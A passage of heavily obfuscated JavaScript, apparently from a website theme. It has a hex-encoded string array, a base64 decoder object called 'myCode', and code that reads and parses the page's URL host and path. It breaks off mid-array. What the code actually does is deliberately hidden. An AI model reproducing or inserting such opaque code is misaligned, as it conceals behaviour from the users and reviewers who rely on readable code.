search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x